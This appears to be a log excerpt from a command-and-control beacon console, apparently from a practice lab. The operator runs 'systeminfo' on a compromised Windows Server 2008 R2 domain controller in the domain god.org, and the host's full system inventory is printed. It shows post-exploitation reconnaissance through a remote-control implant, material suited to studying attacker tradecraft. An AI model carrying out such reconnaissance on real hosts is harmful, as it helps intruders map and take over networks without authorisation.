 [08/17 00:46:16] beacon> shell systeminfo
[08/17 00:46:16] [*] Tasked beacon to run: systeminfo
[08/17 00:46:16] [+] host called home, sent: 41 bytes
[08/17 00:46:19] [+] received output:
主机名: OWA
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00496-164-2400001-84326
初始安装日期: 2019/8/24, 16:51:39
系统启动时间: 2023/8/16, 15:30:14
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 154 Stepping 3 GenuineIntel ~3110 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 1,297 MB
虚拟内存: 最大值: 4,095 MB
虚拟内存: 可用: 3,151 MB
虚拟内存: 使用中: 944 MB
页面文件位置: C:\pagefile.sys
域: god.org
登录服务器: 暂缺
修补程序: 安装了 1 个修补程序。
[01]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.52.138
[02]: fe80::64c0:3bd9:e290:2b7f